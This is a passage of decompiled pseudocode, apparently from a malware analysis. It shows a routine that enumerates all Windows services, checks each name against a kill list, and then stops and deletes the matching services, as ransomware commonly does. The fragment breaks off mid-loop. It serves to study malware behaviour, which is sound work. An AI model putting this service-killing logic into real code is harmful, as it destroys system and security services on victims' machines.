 result = mw_OpenSCManagerW(0, 0, 4);
SC_Manager_handle = result;
if ( result )
{
  cbBufSize = 0;
  mw_EnumServicesStatusExW(SC_Manager_handle, 0, SERVICE_WIN32, SERVICE_STATE_ALL, 0, 0, &cbBufSize, &v3, 0, 0);
  result = w_RtlAllocateHeap(cbBufSize);
  lpServices = result;
  if ( result )
  {
    result = mw_EnumServicesStatusExW(SC_Manager_handle, 0, 48, 3, lpServices, cbBufSize, &cbBufSize, &v3, 0, 0);
    if ( result )
    {
      service = lpServices;
      do
      {
        result = check_service_to_kill(service->lpServiceName);
        if ( result )
        {
          result = mw_OpenServiceW(SC_Manager_handle, service->lpServiceName, 0x10020);
          service_handle = result;
          if ( result )
          {
            mw_memset(&lpServiceStatus, 0, 28);
            mw_ControlService(service_handle, SERVICE_CONTROL_STOP, &lpServiceStatus);
            mw_DeleteService(service_handle);
            result = mw_CloseServiceHandle(service_handle);
          }
        }
        ++service;
        --v3;
      }